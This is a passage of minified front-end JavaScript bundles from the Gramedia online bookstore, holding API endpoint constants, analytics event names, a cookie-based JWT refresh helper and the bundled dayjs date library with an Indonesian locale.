tv},cX:function(){return tu},d3:function(){return m},e5:function(){return M},fK:function(){return tr},fb:function(){return c},fe:function(){return tn},g8:function(){return b},hH:function(){return U},hK:function(){return t_},hV:function(){return B},ix:function(){return k},l5:function(){return W},mY:function(){return tf},o6:function(){return O},oJ:function(){return I},oW:function(){return p},o_:function(){return J},oh:function(){return v},p:function(){return s},pb:function(){return z},pl:function(){return g},pv:function(){return K},pw:function(){return tt},qc:function(){return ti},sP:function(){return $},sV:function(){return r},sq:function(){return to},tB:function(){return tb},tc:function(){return ta},uF:function(){return F},vm:function(){return Z},vp:function(){return w},wm:function(){return x},xW:function(){return u},ye:function(){return A},yl:function(){return Q},zm:function(){return T},zp:function(){return th}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",o="api/v2/public/product-detail-variants",u="api/v2/public/product-detail-warehouses",a="api/v2/cart-count",s="api/v2/public/search-result-product",l="api/v2/public/search-result-author",c="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",v="api/v2/public/announcements",p="api/v2/public/vendor",m="api/v2/public/promo-list",h="api/v2/public/flashsale",y="api/v2/users/myvalue/points/history",g="api/v2/public/homepage/sections",b="api/v2/public/products/last-seen",_="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",x="api/v2/public/stores/[slug]/products",k="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",D="api/v2/public/stores/[slug]/products/[product_meta_slug]",M="api/v2/public/promo-products/[slug]",S="api/v2/public/sections",O="api/v2/public/product-recommendations",$="api/v2/public/featured-categories-preview",j="api/v2/public/featured-category",I="api/v2/public/parent-category",T="api/v2/add-to-cart",L="api/v2/cart/cart-items",N="api/v2/cart/cart-item-status",Z="api/v2/cart/summary",H="api/v2/order/summary",C="api/v2/order/process-to-checkout",P="api/v2/order/couriers",J="api/v2/payments",B="api/v2/order/items/status",A="api/v2/payments/payment-methods",R="api/v2/promo-codes",E="api/v2/order",W="api/v2/public/featured-categories",V="api/v2/users/address",Y="api/v2/users/address-check",z="api/v2/users/myvalue/points",U="api/v2/districts",F="api/v2/postal-code",q="api/v2/profile/wishlists/ids",K="api/v2/profile/wishlists",G="api/v2/profile/transactions",Q="api/v2/public/payments/instructions",X="api/v2/public/order-status",tt="api/v2/public/auth/register",te="api/v2/public/auth/login",tn="api/v2/public/auth/sso",tr="api/v2/public/auth/forgot-password",ti="api/v2/public/auth/reset-password",to="api/v2/users/profile",tu="api/v2/resources",ta="api/v2/public/stores",ts="api/v2/public/blogs",tl="api/v2/public/token/verification-status",tc="api/v2/public/token/verification",td="/api/v2/public/token/send-verification-email",tf="api/v2/public/vouchers",tv="api/v2/public/vouchers/count",tp="api/v2/public/search/recommendations",tm="api/v2/public/reviews/summary",th="api/v2/reviews/status",ty="api/v2/reviews",tg="api/v2/users/register/additional-info",tb="api/v2/public/socialhub/events",t_="api/v2/public/homepage/best-selling-categories"},57527:function(t,e,n){"use strict";n.d(e,{Be:function(){return m},C_:function(){return w},E2:function(){return tr},EK:function(){return O},Ef:function(){return tn},F2:function(){return c},FS:function(){return s},Ft:function(){return ti},Fv:function(){return _},G2:function(){return S},Gm:function(){return h},HU:function(){return Z},IK:function(){return H},Iq:function(){return j},J0:function(){return Q},JR:function(){return z},Jh:function(){return N},LG:function(){return te},Mg:function(){return K},N1:function(){return x},OE:function(){return l},Q2:function(){return C},RC:function(){return q},RZ:function(){return $},TL:function(){return b},Tv:function(){return E},Ul:function(){return i},VY:function(){return P},Xh:function(){return J},YH:function(){return d},Ye:function(){return W},aW:function(){return D},bQ:function(){return r},bl:function(){return I},cL:function(){return o},d4:function(){return Y},fZ:function(){return M},gk:function(){return f},iO:function(){return p},is:function(){return k},jC:function(){return B},kX:function(){return A},li:function(){return v},n5:function(){return X},nm:function(){return u},o4:function(){return a},oQ:function(){return g},r$:function(){return T},rK:function(){return V},tH:function(){return R},tn:function(){return tt},vp:function(){return y},xQ:function(){return U},xf:function(){return G},zM:function(){return L},z_:function(){return F}});let r="products",i="productsSectionRecommendation",o="authors",u="promo",a="address",s="addressDetail",l="addressCheck",c="flashSaleList",d="myValueHistory",f="sectionRecommendation",v="searchResultProduct",p="searchSuggestion",m="keywordRecommendation",h="highlightMenu",y="announcement",g="bestSeller",b="bestSellerCategories",_="lastSeenProduct",w="vendorList",x="blogList",k="productRecommendations",D="productDetailWarehouses",M="productDetailVariant",S="addToCart",O="cartCount",$="cartItems",j="cartItemStatus",I="ordersPayments",T="orderItemsStatus",L="cartSummary",N="checkoutSummary",Z="cartDelete",H="cartUpdateItemQuantity",C="promoCodes",P="processToCheckout",J="districts",B="postalCode",A="orderList",R="orderStatusList",E="orderTrackShipping",W="paymentDetail",V="couriers",Y="createOrder",z="wishlistsIds",U="putWishlists",F="getWishlists",q="orderDetail",K="paymentInstruction",G="storeList",Q="myValuePoint",X="emailVerificationStatus",tt="productDetailReview",te="reviewSummary",tn="reviewStatus",tr="eventLst",ti="voucherCount"},99031:function(t,e,n){"use strict";n.d(e,{D8:function(){return c},K5:function(){return y},Md:function(){return s},VN:function(){return o},XW:function(){return h},ZV:function(){return d},Zb:function(){return u},aZ:function(){return m},az:function(){return v},be:function(){return i},iH:function(){return r},qI:function(){return l},rn:function(){return a},uM:function(){return f},uT:function(){return p},wM:function(){return g}});let r="success",i="internal_server_error",o="not_found",u="result_not_found",a="changes_in_cart",s="changes_in_order_items",l="invalid_creditcard_credentials",c="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",v="promo_code_invalid",p="promo_code_ineligible",m="promo_codes_cannot_be_combined",h={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},y="AMOUNT_BELOW_MINIMUM_LIMIT",g="AMOUNT_ABOVE_MAXIMUM_LIMIT"},6520:function(t,e,n){"use strict";n.d(e,{Lv:function(){return l},Qx:function(){return c},XV:function(){return s},_d:function(){return r},_n:function(){return o},kq:function(){return u},mw:function(){return v},q9:function(){return a},vi:function(){return i},wH:function(){return d},yb:function(){return f}});let r="".concat("https://www.gramedia.com","/products"),i="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),o="".concat("https://www.gramedia.com"),u="https://www.facebook.com/gramediacom",a="https://x.com/gramediadotcom",s="https://www.instagram.com/_gramedia.com_/",l="https://www.tiktok.com/@gramedia",c="https://www.gramedia.com/blog",d="https://www.gramedia.com",f="https://play.google.com/store/apps/details?id=com.gramedia.retail",v="https://apps.apple.com/id/app/gramedia/id1422591223"},81892:function(t,e,n){"use strict";n.d(e,{B3:function(){return F},Bd:function(){return B},Cu:function(){return S},DK:function(){return u},Dq:function(){return Y},Dw:function(){return M},Dx:function(){return D},EM:function(){return a},FJ:function(){return C},HG:function(){return o},Hn:function(){return l},Hu:function(){return J},Hy:function(){return T},J3:function(){return b},Jq:function(){return r},Kt:function(){return $},Le:function(){return g},ME:function(){return k},OT:function(){return x},OX:function(){return d},T5:function(){return R},UY:function(){return y},XB:function(){return H},Yq:function(){return p},_y:function(){return W},a3:function(){return O},cR:function(){return Z},dB:function(){return V},eA:function(){return m},fy:function(){return U},iH:function(){return N},jB:function(){return z},l$:function(){return P},ls:function(){return L},mU:function(){return E},p6:function(){return c},sS:function(){return I},tB:function(){return w},tI:function(){return i},td:function(){return j},tr:function(){return _},vq:function(){return h},wS:function(){return f},xq:function(){return A},yJ:function(){return v},zo:function(){return s}});let r="view_item",i="view_item_list",o="select_item",u="add_to_cart",a="view_cart",s="remove_from_cart",l="begin_checkout",c="share",d="add_shipping_info",f="add_payment_info",v="add_to_wishlist",p="remove_from_wishlist",m="checkout_to_purchase",h="purchase",y="productPurchase",g="coupon_applied",b="coupon_denied",_="coupon_entered",w="coupon_removed",x="search",k="view_promotion",D="select_promotion",M="product_filter",S="userRegistered",O="view_product_item",$="view_item_list_collection",j="select_item_from_collection",I="view_cart",T="Product Search",L="flash-sale",N="flash-sale-page",Z="best-seller-book",H="best-seller-non-book",C="homepage-section",P="search-page",J="category-view",B="subcategory-view",A="rekomendasi-untukmu",R="produk-menarik-lainnya",E="best-selling",W="promo",V="vendor",Y="store",z="author-page",U="author-card",F="my-wishlist"},76895:function(t,e,n){"use strict";n.d(e,{EA:function(){return i},JD:function(){return a},lM:function(){return o},s5:function(){return u}});var r=n(5105);function i(){let t=(0,r.P)("latestListAccessed");return null!=t?t:{}}function o(t){localStorage.setItem("latestListAccessed",JSON.stringify(t))}function u(t){var e;return null!==(e=t.split("/").pop())&&void 0!==e?e:""}function a(t,e){e&&e.split("/").forEach((e,n)=>{t["item_category".concat(n?n+1:"")]=e})}},74544:function(t,e,n){"use strict";n.d(e,{Vn:function(){return l},p8:function(){return f},rV:function(){return d},rY:function(){return c}});var r=n(15591),i=n(30033),o=n(59112),u=n(37693);let a="hard-cover",s="soft-cover",l="ebook",c="print-on-demand",d={[a]:r.TWt,[s]:i._GI,[l]:o.FtW,[c]:u.i4},f={[a]:r.C5D,[s]:i.Qpu,[l]:o.NEw,[c]:u.cuL}},26304:function(t,e,n){"use strict";n.d(e,{MO:function(){return l},oR:function(){return a},zt:function(){return u}});var r=n(75271),i=n(88995);let o=(0,r.createContext)(null),u=o.Provider,a=t=>{let e=(0,r.useContext)(o);if(!e)throw Error("Store is missing the provider");return(0,i.oR)(e,t)},s={productDetailMeta:null,isWarehouseSelectionOpen:!1,warehouseKeyword:"",selectedWarehouse:null,appliedWarehouse:null,isVariantSelectionOpen:!1,variantSelectionType:"withApply",selectedVariantCode:"",atcSelectedVariantCode:"",appliedVariantCode:"",isOpenAddToCartSummary:!1,isOos:!1,isAllOnlyAvailableOffline:!1,mainSwiper:null,previewSwiper:null},l=t=>(0,i.Ue)(e=>({...s,...t,setState:t=>e(()=>({...t}))}))},38857:function(t,e,n){"use strict";var r=n(98160),i=n(26304);e.Z=()=>{let{isOos:t}=(0,i.oR)((0,r.N)(t=>({isOos:t.isOos})));return t}},38692:function(t,e,n){"use strict";var r=n(98160),i=n(76895),o=n(26304),u=n(18624),a=n(93894),s=n(30239);let l=t=>{var e,n,r;return t&&null!==(r=null==t?void 0:null===(n=t.specifications)||void 0===n?void 0:null===(e=n.find(t=>"ISBN"===t.label))||void 0===e?void 0:e.value)&&void 0!==r?r:""};e.Z=()=>{let{appliedVariant:t}=(0,u.Z)(),{appliedWarehouse:e}=(0,a.Z)(),{productDetailInfo:n}=(0,s.Z)(),{productDetailMeta:c}=(0,o.oR)((0,r.N)(t=>({productDetailMeta:t.productDetailMeta})));return()=>{var r,o,u,a,s,d,f,v,p,m,h,y,g,b,_;let w=(0,i.EA)();return{sku:null!==(o=null!==(r=null==c?void 0:c.sku)&&void 0!==r?r:null==t?void 0:t.sku)&&void 0!==o?o:"",slug:null!==(u=null==t?void 0:t.slug)&&void 0!==u?u:"",title:null!==(a=null==c?void 0:c.title)&&void 0!==a?a:"",category:null!==(s=null==t?void 0:t.category)&&void 0!==s?s:{title:"",slug:"",image:"",subcategory:null},category_slugs:null!==(d=null==t?void 0:t.category_slugs)&&void 0!==d?d:"",author:null!==(f=null==c?void 0:c.author)&&void 0!==f?f:"",slice_price:null!==(v=null==n?void 0:n.slice_price)&&void 0!==v?v:0,final_price:null!==(p=null==n?void 0:n.final_price)&&void 0!==p?p:0,discount:null!==(m=null==n?void 0:n.discount)&&void 0!==m?m:0,isbn:l(null!=n?n:null),store_name:null!==(h=null==e?void 0:e.name)&&void 0!==h?h:"",format:null!==(g=null!==(y=null==t?void 0:t.format)&&void 0!==y?y:null==t?void 0:t.variant_code)&&void 0!==g?g:"",list_id:null!==(b=null==w?void 0:w.id)&&void 0!==b?b:"",list_name:null!==(_=null==w?void 0:w.name)&&void 0!==_?_:""}}}},21102:function(t,e,n){"use strict";var r=n(68774),i=n(97143),o=n(57527),u=n(99031),a=n(64509),s=n(87295);e.Z=t=>{let{productDetailSlug:e,onError:n,onSuccess:l}=t,c="".concat(i.Jn,"/").concat(e);return(0,r.useQuery)({queryKey:[o.fZ,c],queryFn:async()=>{try{let t=await (0,a.Z)(c),e=await t.json();if(e.code!==u.iH)return Promise.reject(e);return Promise.resolve(e)}catch(t){return Promise.reject(t)}},onError:n,onSuccess:l,enabled:!s.Z,cacheTime:10})}},5105:function(t,e,n){"use strict";n.d(e,{P:function(){return i}});var r=n(87295);let i=t=>{if(r.Z)return null;let e=localStorage.getItem(t)||"";if(!e)return null;try{if(JSON.parse(e))return JSON.parse(e)}catch(t){return console.error(t),null}}},46298:function(t,e,n){"use strict";n.d(e,{T:function(){return i}});var r=n(39917);function i(t){try{return(0,r.o)(t)}catch(t){return{exp:0}}}},78491:function(t,e,n){"use strict";n.d(e,{Z:function(){return d}});var r=n(83905),i=n(39917),o=n(99031),u=n(62412),a=n(46298);function s(t){let{exp:e}=t;return 1e3*e<new Date().getTime()}async function l(t,e){if(!t||s(e))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let e=await (0,u.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:t})}),n=await e.json();if(n.code!==o.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(t){return console.error("error fetch renew token",t),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function c(t){let{loadToken:e,saveToken:n}=t,{accessTokenJwt:r,refreshTokenJwt:o}=e();if(!r&&!o)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!o)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&o&&!s((0,a.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(o){let t=(0,a.T)(o);try{let{accessTokenJwt:e,refreshTokenJwt:r,isUnauthorized:u}=await l(o,t);if(u)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let t=(0,i.o)(e),o=(0,i.o)(r);if(n({accessTokenJwt:e,accessTokenPayload:t,refreshTokenJwt:r,refreshTokenPayload:o}),!s(t))return{accessToken:e,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(t){console.error("error renew token",t)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(t,e){let{accessToken:n,isUnauthorized:i,message:o}=await c({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:t,res:e}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:t,res:e}))&&void 0!==i?i:""}},saveToken:t=>{let{accessTokenJwt:e,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:o}=t;(0,r.setCookie)("access_token",e,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*o.exp)})}});return{accessToken:n,isUnauthorized:i,message:o}}},64913:function(t,e,n){t.exports=n(78351)},95285:function(t,e,n){"use strict";n.d(e,{F:function(){return i},e:function(){return o}});var r=n(75271);function i(...t){return e=>t.forEach(t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)})}function o(...t){return r.useCallback(i(...t),t)}},6875:function(t,e,n){"use strict";n.d(e,{g7:function(){return u}});var r=n(75271),i=n(95285),o=n(52676),u=r.forwardRef((t,e)=>{let{children:n,...i}=t,u=r.Children.toArray(n),s=u.find(l);if(s){let t=s.props.children,n=u.map(e=>e!==s?e:r.Children.count(t)>1?r.Children.only(null):r.isValidElement(t)?t.props.children:null);return(0,o.jsx)(a,{...i,ref:e,children:r.isValidElement(t)?r.cloneElement(t,void 0,n):null})}return(0,o.jsx)(a,{...i,ref:e,children:n})});u.displayName="Slot";var a=r.forwardRef((t,e)=>{let{children:n,...o}=t;if(r.isValidElement(n)){let t,u;let a=(t=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.ref:(t=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(t,e){let n={...e};for(let r in e){let i=t[r],o=e[r];/^on[A-Z]/.test(r)?i&&o?n[r]=(...t)=>{o(...t),i(...t)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...t,...n}}(o,n.props),ref:e?(0,i.F)(e,a):a})}return r.Children.count(n)>1?r.Children.only(null):null});a.displayName="SlotClone";var s=({children:t})=>(0,o.jsx)(o.Fragment,{children:t});function l(t){return r.isValidElement(t)&&t.type===s}},2808:function(t,e,n){"use strict";n.d(e,{j:function(){return o}});let r=t=>"boolean"==typeof t?"".concat(t):0===t?"0":t,i=function(){for(var t,e,n=0,r="";n<arguments.length;)(t=arguments[n++])&&(e=function t(e){var n,r,i="";if("string"==typeof e||"number"==typeof e)i+=e;else if("object"==typeof e){if(Array.isArray(e))for(n=0;n<e.length;n++)e[n]&&(r=t(e[n]))&&(i&&(i+=" "),i+=r);else for(n in e)e[n]&&(i&&(i+=" "),i+=n)}return i}(t))&&(r&&(r+=" "),r+=e);return r},o=(t,e)=>n=>{var o;if((null==e?void 0:e.variants)==null)return i(t,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:u,defaultVariants:a}=e,s=Object.keys(u).map(t=>{let e=null==n?void 0:n[t],i=null==a?void 0:a[t];if(null===e)return null;let o=r(e)||r(i);return u[t][o]}),l=n&&Object.entries(n).reduce((t,e)=>{let[n,r]=e;return void 0===r||(t[n]=r),t},{});return i(t,s,null==e?void 0:null===(o=e.compoundVariants)||void 0===o?void 0:o.reduce((t,e)=>{let{class:n,className:r,...i}=e;return Object.entries(i).every(t=>{let[e,n]=t;return Array.isArray(n)?n.includes({...a,...l}[e]):({...a,...l})[e]===n})?[...t,n,r]:t},[]),null==n?void 0:n.class,null==n?void 0:n.className)}},98160:function(t,e,n){"use strict";n.d(e,{N:function(){return i}});let{useRef:r}=n(75271);function i(t){let e=r();return n=>{let r=t(n);return!function(t,e){if(Object.is(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;if(t instanceof Map&&e instanceof Map){if(t.size!==e.size)return!1;for(let[n,r]of t)if(!Object.is(r,e.get(n)))return!1;return!0}if(t instanceof Set&&e instanceof Set){if(t.size!==e.size)return!1;for(let n of t)if(!e.has(n))return!1;return!0}let n=Object.keys(t);if(n.length!==Object.keys(e).length)return!1;for(let r of n)if(!Object.prototype.hasOwnProperty.call(e,r)||!Object.is(t[r],e[r]))return!1;return!0}(e.current,r)?e.current=r:e.current}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/index-41c7ec4b971682c9.js
body_size: 25858
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="46f87deb-a4f9-452d-82ce-ca24ab509b73",e._sentryDebugIdIdentifier="sentry-dbid-46f87deb-a4f9-452d-82ce-ca24ab509b73")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405,2637,1469,3223,4913,151,8402],{7672:function(e){var t;t=function(){"use strict";var e="millisecond",t="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",l="date",c="Invalid Date",u=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},m="en",p={};p[m]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}};var x="$isDayjsObject",h=function(e){return e instanceof g||!(!e||!e[x])},v=function e(t,n,r){var a;if(!t)return m;if("string"==typeof t){var s=t.toLowerCase();p[s]&&(a=s),n&&(p[s]=n,a=s);var i=t.split("-");if(!a&&i.length>1)return e(i[0])}else{var o=t.name;p[o]=t,a=o}return!r&&a&&(m=a),a||!r&&m},y=function(e,t){if(h(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new g(n)},b={s:f,z:function(e){var t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),a=t.clone().add(r,s),i=n-a<0,o=t.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:s,y:o,w:a,d:"day",D:l,h:r,m:n,s:t,ms:e,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};b.l=v,b.i=h,b.w=function(e,t){return y(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var g=function(){function f(e){this.$L=v(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[x]=!0}var m=f.prototype;return m.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(b.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(u);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(t)}(e),this.init()},m.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},m.$utils=function(){return b},m.isValid=function(){return this.$d.toString()!==c},m.isSame=function(e,t){var n=y(e);return this.startOf(t)<=n&&n<=this.endOf(t)},m.isAfter=function(e,t){return y(e)<this.startOf(t)},m.isBefore=function(e,t){return this.endOf(t)<y(e)},m.$g=function(e,t,n){return b.u(e)?this[t]:this.set(n,e)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(e,i){var c=this,u=!!b.u(i)||i,d=b.p(e),f=function(e,t){var n=b.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return u?n:n.endOf("day")},m=function(e,t){return b.w(c.toDate()[e].apply(c.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},p=this.$W,x=this.$M,h=this.$D,v="set"+(this.$u?"UTC":"");switch(d){case o:return u?f(1,0):f(31,11);case s:return u?f(1,x):f(0,x+1);case a:var y=this.$locale().weekStart||0,g=(p<y?p+7:p)-y;return f(u?h-g:h+(6-g),x);case"day":case l:return m(v+"Hours",0);case r:return m(v+"Minutes",1);case n:return m(v+"Seconds",2);case t:return m(v+"Milliseconds",3);default:return this.clone()}},m.endOf=function(e){return this.startOf(e,!1)},m.$set=function(a,i){var c,u=b.p(a),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[l]=d+"Date",c[s]=d+"Month",c[o]=d+"FullYear",c[r]=d+"Hours",c[n]=d+"Minutes",c[t]=d+"Seconds",c[e]=d+"Milliseconds",c)[u],m="day"===u?this.$D+(i-this.$W):i;if(u===s||u===o){var p=this.clone().set(l,1);p.$d[f](m),p.init(),this.$d=p.set(l,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},m.set=function(e,t){return this.clone().$set(e,t)},m.get=function(e){return this[b.p(e)]()},m.add=function(e,i){var l,c=this;e=Number(e);var u=b.p(i),d=function(t){var n=y(c);return b.w(n.date(n.date()+Math.round(t*e)),c)};if(u===s)return this.set(s,this.$M+e);if(u===o)return this.set(o,this.$y+e);if("day"===u)return d(1);if(u===a)return d(7);var f=((l={})[n]=6e4,l[r]=36e5,l[t]=1e3,l)[u]||1,m=this.$d.getTime()+e*f;return b.w(m,this)},m.subtract=function(e,t){return this.add(-1*e,t)},m.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=e||"YYYY-MM-DDTHH:mm:ssZ",a=b.z(this),s=this.$H,i=this.$m,o=this.$M,l=n.weekdays,u=n.months,f=n.meridiem,m=function(e,n,a,s){return e&&(e[n]||e(t,r))||a[n].slice(0,s)},p=function(e){return b.s(s%12||12,e,"0")},x=f||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return b.s(t.$y,4,"0");case"M":return o+1;case"MM":return b.s(o+1,2,"0");case"MMM":return m(n.monthsShort,o,u,3);case"MMMM":return m(u,o);case"D":return t.$D;case"DD":return b.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return m(n.weekdaysMin,t.$W,l,2);case"ddd":return m(n.weekdaysShort,t.$W,l,3);case"dddd":return l[t.$W];case"H":return String(s);case"HH":return b.s(s,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return x(s,i,!0);case"A":return x(s,i,!1);case"m":return String(i);case"mm":return b.s(i,2,"0");case"s":return String(t.$s);case"ss":return b.s(t.$s,2,"0");case"SSS":return b.s(t.$ms,3,"0");case"Z":return a}return null}(e)||a.replace(":","")})},m.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},m.diff=function(e,l,c){var u,d=this,f=b.p(l),m=y(e),p=(m.utcOffset()-this.utcOffset())*6e4,x=this-m,h=function(){return b.m(d,m)};switch(f){case o:u=h()/12;break;case s:u=h();break;case i:u=h()/3;break;case a:u=(x-p)/6048e5;break;case"day":u=(x-p)/864e5;break;case r:u=x/36e5;break;case n:u=x/6e4;break;case t:u=x/1e3;break;default:u=x}return c?u:b.a(u)},m.daysInMonth=function(){return this.endOf(s).$D},m.$locale=function(){return p[this.$L]},m.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=v(e,t,!0);return r&&(n.$L=r),n},m.clone=function(){return b.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},f}(),w=g.prototype;return y.prototype=w,[["$ms",e],["$s",t],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",l]].forEach(function(e){w[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),y.extend=function(e,t){return e.$i||(e(t,g,y),e.$i=!0),y},y.locale=v,y.isDayjs=h,y.unix=function(e){return y(1e3*e)},y.en=p[m],y.Ls=p,y.p={},y},e.exports=t()},10821:function(e,t,n){var r;r=function(e){"use strict";var t={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(e){return e+"."}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t},e.exports=r(n(7672))},91374:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(80800)}])},6896:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/address-empty.c474ee24.png",height:540,width:540,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35266:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/email-sended.578f5133.png",height:486,width:486,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90535:function(e,t,n){"use strict";var r=n(52676),a=n(2808),s=n(75271),i=n(51298);let o=(0,a.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none 